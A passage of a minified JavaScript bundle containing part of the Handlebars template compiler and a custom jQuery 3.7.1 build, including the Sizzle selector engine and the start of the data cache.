"+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var o=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var a=t.indent||"";this.options.preventIndent&&a&&(this.opcode("appendContent",a),a=""),this.opcode("invokePartial",i,o,a),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){c(t);var n=this.classifySexpr(t);"simple"===n?this.simpleSexpr(t):"helper"===n?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,n,e){var r=t.path,o=r.parts[0],i=null!=n||null!=e;this.opcode("getContext",r.depth),this.opcode("pushProgram",n),this.opcode("pushProgram",e),r.strict=!0,this.accept(r),this.opcode("invokeAmbiguous",o,i)},simpleSexpr:function(t){var n=t.path;n.strict=!0,this.accept(n),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,o){var i=this.setupFullMustacheParams(t,e,o),a=t.path,c=a.parts[0];if(this.options.knownHelpers[c])this.opcode("invokeKnownHelper",i.length,c);else{if(this.options.knownHelpersOnly)throw new n.default("You specified knownHelpersOnly, but used the unknown helper "+c,t);a.strict=!0,a.falsy=!0,this.accept(a),this.opcode("invokeHelper",i.length,a.original,r.default.helpers.simpleId(a))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var n=t.parts[0],e=r.default.helpers.scopedId(t),o=!t.depth&&!e&&this.blockParamIndex(n);o?this.opcode("lookupBlockParam",o,t.parts):n?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,e):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var n=t.pairs,e=0,r=n.length;for(this.opcode("pushHash");e<r;e++)this.pushParam(n[e].value);for(;e--;)this.opcode("assignToHash",n[e].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:o.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var n=r.default.helpers.simpleId(t.path),e=n&&!!this.blockParamIndex(t.path.parts[0]),o=!e&&r.default.helpers.helperExpression(t),i=!e&&(o||n);if(i&&!o){var a=t.path.parts[0],c=this.options;c.knownHelpers[a]?o=!0:c.knownHelpersOnly&&(i=!1)}return o?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var n=0,e=t.length;n<e;n++)this.pushParam(t[n])},pushParam:function(t){var n=null!=t.value?t.value:t.original||"";if(this.stringParams)n.replace&&(n=n.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",n,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var e=void 0;if(!t.parts||r.default.helpers.scopedId(t)||t.depth||(e=this.blockParamIndex(t.parts[0])),e){var o=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",e,o)}else(n=t.original||n).replace&&(n=n.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,n)}this.accept(t)}},setupFullMustacheParams:function(t,n,e,r){var o=t.params;return this.pushParams(o),this.opcode("pushProgram",n),this.opcode("pushProgram",e),t.hash?this.accept(t.hash):this.opcode("emptyHash",r),o},blockParamIndex:function(t){for(var n=0,r=this.options.blockParams.length;n<r;n++){var o=this.options.blockParams[n],i=o&&e.indexOf(o,t);if(o&&i>=0)return[n,i]}}},jn}(),c=e(ke()),s=e(On()),l=e(_n()),d=r.default.create;function p(){var t=d();return t.compile=function(n,e){return a.compile(n,e,t)},t.precompile=function(n,e){return a.precompile(n,e,t)},t.AST=o.default,t.Compiler=a.Compiler,t.JavaScriptCompiler=c.default,t.Parser=i.parser,t.parse=i.parse,t.parseWithoutProcessing=i.parseWithoutProcessing,t}var u=p();u.create=p,l.default(u),u.Visitor=s.default,u.default=u,n.default=u,t.exports=n.default}(St,St.exports)),St.exports),Pe=kt(Se),Te={exports:{}};var Ee,Be,Le=(Ce||(Ce=1,Ee="undefined"!=typeof window?window:Te.exports,Be=function(t,n){var e=[],r=Object.getPrototypeOf,o=e.slice,i=e.flat?function(t){return e.flat.call(t)}:function(t){return e.concat.apply([],t)},a=e.push,c=e.indexOf,s={},l=s.toString,d=s.hasOwnProperty,p=d.toString,u=p.call(Object),h={},g=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},f=t.document,m={type:!0,src:!0,nonce:!0,noModule:!0};function x(t,n,e){var r,o,i=(e=e||f).createElement("script");if(i.text=t,n)for(r in m)(o=n[r]||n.getAttribute&&n.getAttribute(r))&&i.setAttribute(r,o);e.head.appendChild(i).parentNode&&i.parentNode.removeChild(i)}function v(t){return null==t?t+"":"object"===A(t)||"function"==typeof t?s[l.call(t)]||"object":A(t)}var b="3.7.1+5e7dca5d +selector,+event,+manipulation,+core/parseHTML,+attributes,+data,+traversing",y=/HTML$/i,w=function(t,n){return new w.fn.init(t,n)};function _(t){var n=!!t&&"length"in t&&t.length,e=v(t);return!g(t)&&!function(t){return null!=t&&t===t.window}(t)&&("array"===e||0===n||"number"==typeof n&&n>0&&n-1 in t)}function k(t,n){return t.nodeName&&t.nodeName.toLowerCase()===n.toLowerCase()}w.fn=w.prototype={jquery:b,constructor:w,length:0,toArray:function(){return o.call(this)},get:function(t){return null==t?o.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var n=w.merge(this.constructor(),t);return n.prevObject=this,n},each:function(t){return w.each(this,t)},map:function(t){return this.pushStack(w.map(this,(function(n,e){return t.call(n,e,n)})))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(w.grep(this,(function(t,n){return(n+1)%2})))},odd:function(){return this.pushStack(w.grep(this,(function(t,n){return n%2})))},eq:function(t){var n=this.length,e=+t+(t<0?n:0);return this.pushStack(e>=0&&e<n?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()}},w.extend=w.fn.extend=function(){var t,n,e,r,o,i,a=arguments[0]||{},c=1,s=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[c]||{},c++),"object"===A(a)||g(a)||(a={}),c===s&&(a=this,c--);c<s;c++)if(null!=(t=arguments[c]))for(n in t)r=t[n],"__proto__"!==n&&a!==r&&(l&&r&&(w.isPlainObject(r)||(o=Array.isArray(r)))?(e=a[n],i=o&&!Array.isArray(e)?[]:o||w.isPlainObject(e)?e:{},o=!1,a[n]=w.extend(l,i,r)):void 0!==r&&(a[n]=r));return a},w.extend({expando:"jQuery"+(b+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var n,e;return!(!t||"[object Object]"!==l.call(t)||(n=r(t))&&("function"!=typeof(e=d.call(n,"constructor")&&n.constructor)||p.call(e)!==u))},isEmptyObject:function(t){var n;for(n in t)return!1;return!0},globalEval:function(t,n,e){x(t,{nonce:n&&n.nonce},e)},each:function(t,n){var e,r=0;if(_(t))for(e=t.length;r<e&&!1!==n.call(t[r],r,t[r]);r++);else for(r in t)if(!1===n.call(t[r],r,t[r]))break;return t},text:function(t){var n,e="",r=0,o=t.nodeType;if(!o)for(;n=t[r++];)e+=w.text(n);return 1===o||11===o?t.textContent:9===o?t.documentElement.textContent:3===o||4===o?t.nodeValue:e},makeArray:function(t,n){var e=n||[];return null!=t&&(_(Object(t))?w.merge(e,"string"==typeof t?[t]:t):a.call(e,t)),e},inArray:function(t,n,e){return null==n?-1:c.call(n,t,e)},isXMLDoc:function(t){var n=t&&t.namespaceURI,e=t&&(t.ownerDocument||t).documentElement;return!y.test(n||e&&e.nodeName||"HTML")},merge:function(t,n){for(var e=+n.length,r=0,o=t.length;r<e;r++)t[o++]=n[r];return t.length=o,t},grep:function(t,n,e){for(var r=[],o=0,i=t.length,a=!e;o<i;o++)!n(t[o],o)!==a&&r.push(t[o]);return r},map:function(t,n,e){var r,o,a=0,c=[];if(_(t))for(r=t.length;a<r;a++)null!=(o=n(t[a],a,e))&&c.push(o);else for(a in t)null!=(o=n(t[a],a,e))&&c.push(o);return i(c)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=e[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,n){s["[object "+n+"]"]=n.toLowerCase()}));var C=e.pop,S=e.sort,P=e.splice,T="[\\x20\\t\\r\\n\\f]",E=new RegExp("^"+T+"+|((?:^|[^\\\\])(?:\\\\.)*)"+T+"+$","g");w.contains=function(t,n){var e=n&&n.parentNode;return t===e||!(!e||1!==e.nodeType||!(t.contains?t.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))};var B=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function L(t,n){return n?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}w.escapeSelector=function(t){return(t+"").replace(B,L)};var D=f,I=a;!function(){var n,r,i,a,s,l,p,u,g,f,m=I,x=w.expando,v=0,b=0,y=tt(),A=tt(),_=tt(),B=tt(),L=function(t,n){return t===n&&(s=!0),0},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",O="(?:\\\\[\\da-fA-F]{1,6}"+T+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",M="\\["+T+"*("+O+")(?:"+T+"*([*^$|!~]?=)"+T+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+O+"))|)"+T+"*\\]",F=":("+O+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",z=new RegExp(T+"+","g"),U=new RegExp("^"+T+"*,"+T+"*"),N=new RegExp("^"+T+"*([>+~]|"+T+")"+T+"*"),j=new RegExp(T+"|>"),V=new RegExp(F),q=new RegExp("^"+O+"$"),G={ID:new RegExp("^#("+O+")"),CLASS:new RegExp("^\\.("+O+")"),TAG:new RegExp("^("+O+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+T+"*(even|odd|(([+-]|)(\\d*)n|)"+T+"*(?:([+-]|)"+T+"*(\\d+)|))"+T+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+T+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+T+"*((?:-\\d)?\\d*)"+T+"*\\)|)(?=[^-]|$)","i")},Q=/^(?:input|select|textarea|button)$/i,H=/^h\d$/i,W=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,X=/[+~]/,Y=new RegExp("\\\\[\\da-fA-F]{1,6}"+T+"?|\\\\([^\\r\\n\\f])","g"),J=function(t,n){var e="0x"+t.slice(1)-65536;return n||(e<0?String.fromCharCode(e+65536):String.fromCharCode(e>>10|55296,1023&e|56320))},K=function(){st()},Z=ut((function(t){return!0===t.disabled&&k(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{m.apply(e=o.call(D.childNodes),D.childNodes),e[D.childNodes.length].nodeType}catch(t){m={apply:function(t,n){I.apply(t,o.call(n))},call:function(t){I.apply(t,o.call(arguments,1))}}}function $(t,n,e,r){var o,i,a,c,s,d,p,f=n&&n.ownerDocument,v=n?n.nodeType:9;if(e=e||[],"string"!=typeof t||!t||1!==v&&9!==v&&11!==v)return e;if(!r&&(st(n),n=n||l,u)){if(11!==v&&(s=W.exec(t)))if(o=s[1]){if(9===v){if(!(a=n.getElementById(o)))return e;if(a.id===o)return m.call(e,a),e}else if(f&&(a=f.getElementById(o))&&$.contains(n,a)&&a.id===o)return m.call(e,a),e}else{if(s[2])return m.apply(e,n.getElementsByTagName(t)),e;if((o=s[3])&&n.getElementsByClassName)return m.apply(e,n.getElementsByClassName(o)),e}if(!(B[t+" "]||g&&g.test(t))){if(p=t,f=n,1===v&&(j.test(t)||N.test(t))){for((f=X.test(t)&&ct(n.parentNode)||n)==n&&h.scope||((c=n.getAttribute("id"))?c=w.escapeSelector(c):n.setAttribute("id",c=x)),i=(d=dt(t)).length;i--;)d[i]=(c?"#"+c:":scope")+" "+pt(d[i]);p=d.join(",")}try{return m.apply(e,f.querySelectorAll(p)),e}catch(n){B(t,!0)}finally{c===x&&n.removeAttribute("id")}}}return vt(t.replace(E,"$1"),n,e,r)}function tt(){var t=[];return function n(e,o){return t.push(e+" ")>r.cacheLength&&delete n[t.shift()],n[e+" "]=o}}function nt(t){return t[x]=!0,t}function et(t){var n=l.createElement("fieldset");try{return!!t(n)}catch(t){return!1}finally{n.parentNode&&n.parentNode.removeChild(n),n=null}}function rt(t){return function(n){return k(n,"input")&&n.type===t}}function ot(t){return function(n){return(k(n,"input")||k(n,"button"))&&n.type===t}}function it(t){return function(n){return"form"in n?n.parentNode&&!1===n.disabled?"label"in n?"label"in n.parentNode?n.parentNode.disabled===t:n.disabled===t:n.isDisabled===t||n.isDisabled!==!t&&Z(n)===t:n.disabled===t:"label"in n&&n.disabled===t}}function at(t){return nt((function(n){return n=+n,nt((function(e,r){for(var o,i=t([],e.length,n),a=i.length;a--;)e[o=i[a]]&&(e[o]=!(r[o]=e[o]))}))}))}function ct(t){return t&&void 0!==t.getElementsByTagName&&t}function st(t){var n,e=t?t.ownerDocument||t:D;return e!=l&&9===e.nodeType&&e.documentElement?(p=(l=e).documentElement,u=!w.isXMLDoc(l),f=p.matches||p.webkitMatchesSelector||p.msMatchesSelector,p.msMatchesSelector&&D!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",K),h.getById=et((function(t){return p.appendChild(t).id=w.expando,!l.getElementsByName||!l.getElementsByName(w.expando).length})),h.disconnectedMatch=et((function(t){return f.call(t,"*")})),h.scope=et((function(){return l.querySelectorAll(":scope")})),h.cssHas=et((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),h.getById?(r.filter.ID=function(t){var n=t.replace(Y,J);return function(t){return t.getAttribute("id")===n}},r.find.ID=function(t,n){if(void 0!==n.getElementById&&u){var e=n.getElementById(t);return e?[e]:[]}}):(r.filter.ID=function(t){var n=t.replace(Y,J);return function(t){var e=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return e&&e.value===n}},r.find.ID=function(t,n){if(void 0!==n.getElementById&&u){var e,r,o,i=n.getElementById(t);if(i){if((e=i.getAttributeNode("id"))&&e.value===t)return[i];for(o=n.getElementsByName(t),r=0;i=o[r++];)if((e=i.getAttributeNode("id"))&&e.value===t)return[i]}return[]}}),r.find.TAG=function(t,n){return void 0!==n.getElementsByTagName?n.getElementsByTagName(t):n.querySelectorAll(t)},r.find.CLASS=function(t,n){if(void 0!==n.getElementsByClassName&&u)return n.getElementsByClassName(t)},g=[],et((function(t){var n;p.appendChild(t).innerHTML="<a id='"+x+"' href='' disabled='disabled'></a><select id='"+x+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||g.push("\\["+T+"*(?:value|"+R+")"),t.querySelectorAll("[id~="+x+"-]").length||g.push("~="),t.querySelectorAll("a#"+x+"+*").length||g.push(".#.+[+~]"),t.querySelectorAll(":checked").length||g.push(":checked"),(n=l.createElement("input")).setAttribute("type","hidden"),t.appendChild(n).setAttribute("name","D"),p.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),(n=l.createElement("input")).setAttribute("name",""),t.appendChild(n),t.querySelectorAll("[name='']").length||g.push("\\["+T+"*name"+T+"*="+T+"*(?:''|\"\")")})),h.cssHas||g.push(":has"),g=g.length&&new RegExp(g.join("|")),L=function(t,n){if(t===n)return s=!0,0;var e=!t.compareDocumentPosition-!n.compareDocumentPosition;return e||(1&(e=(t.ownerDocument||t)==(n.ownerDocument||n)?t.compareDocumentPosition(n):1)||!h.sortDetached&&n.compareDocumentPosition(t)===e?t===l||t.ownerDocument==D&&$.contains(D,t)?-1:n===l||n.ownerDocument==D&&$.contains(D,n)?1:a?c.call(a,t)-c.call(a,n):0:4&e?-1:1)},l):l}for(n in $.matches=function(t,n){return $(t,null,null,n)},$.matchesSelector=function(t,n){if(st(t),u&&!B[n+" "]&&(!g||!g.test(n)))try{var e=f.call(t,n);if(e||h.disconnectedMatch||t.document&&11!==t.document.nodeType)return e}catch(t){B(n,!0)}return $(n,l,null,[t]).length>0},$.contains=function(t,n){return(t.ownerDocument||t)!=l&&st(t),w.contains(t,n)},$.attr=function(t,n){(t.ownerDocument||t)!=l&&st(t);var e=r.attrHandle[n.toLowerCase()],o=e&&d.call(r.attrHandle,n.toLowerCase())?e(t,n,!u):void 0;return void 0!==o?o:t.getAttribute(n)},$.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},w.uniqueSort=function(t){var n,e=[],r=0,i=0;if(s=!h.sortStable,a=!h.sortStable&&o.call(t,0),S.call(t,L),s){for(;n=t[i++];)n===t[i]&&(r=e.push(i));for(;r--;)P.call(t,e[r],1)}return a=null,t},w.fn.uniqueSort=function(){return this.pushStack(w.uniqueSort(o.apply(this)))},r=w.expr={cacheLength:50,createPseudo:nt,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(Y,J),t[3]=(t[3]||t[4]||t[5]||"").replace(Y,J),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||$.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&$.error(t[0]),t},PSEUDO:function(t){var n,e=!t[6]&&t[2];return G.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":e&&V.test(e)&&(n=dt(e,!0))&&(n=e.indexOf(")",e.length-n)-e.length)&&(t[0]=t[0].slice(0,n),t[2]=e.slice(0,n)),t.slice(0,3))}},filter:{TAG:function(t){var n=t.replace(Y,J).toLowerCase();return"*"===t?function(){return!0}:function(t){return k(t,n)}},CLASS:function(t){var n=y[t+" "];return n||(n=new RegExp("(^|"+T+")"+t+"("+T+"|$)"))&&y(t,(function(t){return n.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,n,e){return function(r){var o=$.attr(r,t);return null==o?"!="===n:!n||(o+="","="===n?o===e:"!="===n?o!==e:"^="===n?e&&0===o.indexOf(e):"*="===n?e&&o.indexOf(e)>-1:"$="===n?e&&o.slice(-e.length)===e:"~="===n?(" "+o.replace(z," ")+" ").indexOf(e)>-1:"|="===n&&(o===e||o.slice(0,e.length+1)===e+"-"))}},CHILD:function(t,n,e,r,o){var i="nth"!==t.slice(0,3),a="last"!==t.slice(-4),c="of-type"===n;return 1===r&&0===o?function(t){return!!t.parentNode}:function(n,e,s){var l,d,p,u,h,g=i!==a?"nextSibling":"previousSibling",f=n.parentNode,m=c&&n.nodeName.toLowerCase(),b=!s&&!c,y=!1;if(f){if(i){for(;g;){for(p=n;p=p[g];)if(c?k(p,m):1===p.nodeType)return!1;h=g="only"===t&&!h&&"nextSibling"}return!0}if(h=[a?f.firstChild:f.lastChild],a&&b){for(y=(u=(l=(d=f[x]||(f[x]={}))[t]||[])[0]===v&&l[1])&&l[2],p=u&&f.childNodes[u];p=++u&&p&&p[g]||(y=u=0)||h.pop();)if(1===p.nodeType&&++y&&p===n){d[t]=[v,u,y];break}}else if(b&&(y=u=(l=(d=n[x]||(n[x]={}))[t]||[])[0]===v&&l[1]),!1===y)for(;(p=++u&&p&&p[g]||(y=u=0)||h.pop())&&(!(c?k(p,m):1===p.nodeType)||!++y||(b&&((d=p[x]||(p[x]={}))[t]=[v,y]),p!==n)););return(y-=o)===r||y%r==0&&y/r>=0}}},PSEUDO:function(t,n){var e,o=r.pseudos[t]||r.setFilters[t.toLowerCase()]||$.error("unsupported pseudo: "+t);return o[x]?o(n):o.length>1?(e=[t,t,"",n],r.setFilters.hasOwnProperty(t.toLowerCase())?nt((function(t,e){for(var r,i=o(t,n),a=i.length;a--;)t[r=c.call(t,i[a])]=!(e[r]=i[a])})):function(t){return o(t,0,e)}):o}},pseudos:{not:nt((function(t){var n=[],e=[],r=xt(t.replace(E,"$1"));return r[x]?nt((function(t,n,e,o){for(var i,a=r(t,null,o,[]),c=t.length;c--;)(i=a[c])&&(t[c]=!(n[c]=i))})):function(t,o,i){return n[0]=t,r(n,null,i,e),n[0]=null,!e.pop()}})),has:nt((function(t){return function(n){return $(t,n).length>0}})),contains:nt((function(t){return t=t.replace(Y,J),function(n){return(n.textContent||w.text(n)).indexOf(t)>-1}})),lang:nt((function(t){return q.test(t||"")||$.error("unsupported lang: "+t),t=t.replace(Y,J).toLowerCase(),function(n){var e;do{if(e=u?n.lang:n.getAttribute("xml:lang")||n.getAttribute("lang"))return(e=e.toLowerCase())===t||0===e.indexOf(t+"-")}while((n=n.parentNode)&&1===n.nodeType);return!1}})),target:function(n){var e=t.location&&t.location.hash;return e&&e.slice(1)===n.id},root:function(t){return t===p},focus:function(t){return t===function(){try{return l.activeElement}catch(t){}}()&&l.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:it(!1),disabled:it(!0),checked:function(t){return k(t,"input")&&!!t.checked||k(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!r.pseudos.empty(t)},header:function(t){return H.test(t.nodeName)},input:function(t){return Q.test(t.nodeName)},button:function(t){return k(t,"input")&&"button"===t.type||k(t,"button")},text:function(t){var n;return k(t,"input")&&"text"===t.type&&(null==(n=t.getAttribute("type"))||"text"===n.toLowerCase())},first:at((function(){return[0]})),last:at((function(t,n){return[n-1]})),eq:at((function(t,n,e){return[e<0?e+n:e]})),even:at((function(t,n){for(var e=0;e<n;e+=2)t.push(e);return t})),odd:at((function(t,n){for(var e=1;e<n;e+=2)t.push(e);return t})),lt:at((function(t,n,e){var r;for(r=e<0?e+n:e>n?n:e;--r>=0;)t.push(r);return t})),gt:at((function(t,n,e){for(var r=e<0?e+n:e;++r<n;)t.push(r);return t}))}},r.pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[n]=rt(n);for(n in{submit:!0,reset:!0})r.pseudos[n]=ot(n);function lt(){}function dt(t,n){var e,o,i,a,c,s,l,d=A[t+" "];if(d)return n?0:d.slice(0);for(c=t,s=[],l=r.preFilter;c;){for(a in e&&!(o=U.exec(c))||(o&&(c=c.slice(o[0].length)||c),s.push(i=[])),e=!1,(o=N.exec(c))&&(e=o.shift(),i.push({value:e,type:o[0].replace(E," ")}),c=c.slice(e.length)),r.filter)!(o=G[a].exec(c))||l[a]&&!(o=l[a](o))||(e=o.shift(),i.push({value:e,type:a,matches:o}),c=c.slice(e.length));if(!e)break}return n?c.length:c?$.error(t):A(t,s).slice(0)}function pt(t){for(var n=0,e=t.length,r="";n<e;n++)r+=t[n].value;return r}function ut(t,n,e){var r=n.dir,o=n.next,i=o||r,a=e&&"parentNode"===i,c=b++;return n.first?function(n,e,o){for(;n=n[r];)if(1===n.nodeType||a)return t(n,e,o);return!1}:function(n,e,s){var l,d,p=[v,c];if(s){for(;n=n[r];)if((1===n.nodeType||a)&&t(n,e,s))return!0}else for(;n=n[r];)if(1===n.nodeType||a)if(d=n[x]||(n[x]={}),o&&k(n,o))n=n[r]||n;else{if((l=d[i])&&l[0]===v&&l[1]===c)return p[2]=l[2];if(d[i]=p,p[2]=t(n,e,s))return!0}return!1}}function ht(t){return t.length>1?function(n,e,r){for(var o=t.length;o--;)if(!t[o](n,e,r))return!1;return!0}:t[0]}function gt(t,n,e,r,o){for(var i,a=[],c=0,s=t.length,l=null!=n;c<s;c++)(i=t[c])&&(e&&!e(i,r,o)||(a.push(i),l&&n.push(c)));return a}function ft(t,n,e,r,o,i){return r&&!r[x]&&(r=ft(r)),o&&!o[x]&&(o=ft(o,i)),nt((function(i,a,s,l){var d,p,u,h,g=[],f=[],x=a.length,v=i||function(t,n,e){for(var r=0,o=n.length;r<o;r++)$(t,n[r],e);return e}(n||"*",s.nodeType?[s]:s,[]),b=!t||!i&&n?v:gt(v,g,t,s,l);if(e?e(b,h=o||(i?t:x||r)?[]:a,s,l):h=b,r)for(d=gt(h,f),r(d,[],s,l),p=d.length;p--;)(u=d[p])&&(h[f[p]]=!(b[f[p]]=u));if(i){if(o||t){if(o){for(d=[],p=h.length;p--;)(u=h[p])&&d.push(b[p]=u);o(null,h=[],d,l)}for(p=h.length;p--;)(u=h[p])&&(d=o?c.call(i,u):g[p])>-1&&(i[d]=!(a[d]=u))}}else h=gt(h===a?h.splice(x,h.length):h),o?o(null,a,h,l):m.apply(a,h)}))}function mt(t){for(var n,e,o,a=t.length,s=r.relative[t[0].type],l=s||r.relative[" "],d=s?1:0,p=ut((function(t){return t===n}),l,!0),u=ut((function(t){return c.call(n,t)>-1}),l,!0),h=[function(t,e,r){var o=!s&&(r||e!=i)||((n=e).nodeType?p(t,e,r):u(t,e,r));return n=null,o}];d<a;d++)if(e=r.relative[t[d].type])h=[ut(ht(h),e)];else{if((e=r.filter[t[d].type].apply(null,t[d].matches))[x]){for(o=++d;o<a&&!r.relative[t[o].type];o++);return ft(d>1&&ht(h),d>1&&pt(t.slice(0,d-1).concat({value:" "===t[d-2].type?"*":""})).replace(E,"$1"),e,d<o&&mt(t.slice(d,o)),o<a&&mt(t=t.slice(o)),o<a&&pt(t))}h.push(e)}return ht(h)}function xt(t,n){var e,o=[],a=[],c=_[t+" "];if(!c){for(n||(n=dt(t)),e=n.length;e--;)(c=mt(n[e]))[x]?o.push(c):a.push(c);c=_(t,function(t,n){var e=n.length>0,o=t.length>0,a=function(a,c,s,d,p){var h,g,f,x=0,b="0",y=a&&[],A=[],_=i,k=a||o&&r.find.TAG("*",p),S=v+=null==_?1:Math.random()||.1,P=k.length;for(p&&(i=c==l||c||p);b!==P&&null!=(h=k[b]);b++){if(o&&h){for(g=0,c||h.ownerDocument==l||(st(h),s=!u);f=t[g++];)if(f(h,c||l,s)){m.call(d,h);break}p&&(v=S)}e&&((h=!f&&h)&&x--,a&&y.push(h))}if(x+=b,e&&b!==x){for(g=0;f=n[g++];)f(y,A,c,s);if(a){if(x>0)for(;b--;)y[b]||A[b]||(A[b]=C.call(d));A=gt(A)}m.apply(d,A),p&&!a&&A.length>0&&x+n.length>1&&w.uniqueSort(d)}return p&&(v=S,i=_),y};return e?nt(a):a}(a,o)),c.selector=t}return c}function vt(t,n,e,o){var i,a,c,s,l,d="function"==typeof t&&t,p=!o&&dt(t=d.selector||t);if(e=e||[],1===p.length){if((a=p[0]=p[0].slice(0)).length>2&&"ID"===(c=a[0]).type&&9===n.nodeType&&u&&r.relative[a[1].type]){if(!(n=(r.find.ID(c.matches[0].replace(Y,J),n)||[])[0]))return e;d&&(n=n.parentNode),t=t.slice(a.shift().value.length)}for(i=G.needsContext.test(t)?0:a.length;i--&&(c=a[i],!r.relative[s=c.type]);)if((l=r.find[s])&&(o=l(c.matches[0].replace(Y,J),X.test(a[0].type)&&ct(n.parentNode)||n))){if(a.splice(i,1),!(t=o.length&&pt(a)))return m.apply(e,o),e;break}}return(d||xt(t,p))(o,n,!u,e,!n||X.test(t)&&ct(n.parentNode)||n),e}lt.prototype=r.pseudos,r.setFilters=new lt,h.sortStable=x.split("").sort(L).join("")===x,st(),h.sortDetached=et((function(t){return 1&t.compareDocumentPosition(l.createElement("fieldset"))})),w.find=$,$.compile=xt,$.select=vt,$.setDocument=st,$.tokenize=dt,$.escape=w.escapeSelector,$.getText=w.text,$.isXML=w.isXMLDoc,$.selectors=w.expr,$.support=w.support,$.uniqueSort=w.uniqueSort}();var R=f.documentElement,O=/[^\x20\t\r\n\f]+/g,M=/^(?:checkbox|radio)$/i,F=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType},z=/^-ms-/,U=/-([a-z])/g;function N(t,n){return n.toUpperCase()}function j(t){return t.replace(z,"ms-").replace(U,N)}function V(){this.expando=w.expando+V.uid++}V.uid=1,V.prototype={cache:function(t){var n=t[this.expando];return n||(n={},F(t)&&(t.nodeType?t[this.expando]=n:Object.defineProperty(t,this.expando,{value:n,configurable:!0}))),n},set:function(t,n,e){var r,o=this.cache(t);if("string"==typeof n)o[j(n)]=e;else for(r in n)o[j(r)]=n[r];return o},get:function(t,n){return void 0===n?this.cache(t):t[this.expando]&&t[this.expando][j(n)]},access:function(t,n,e){return void 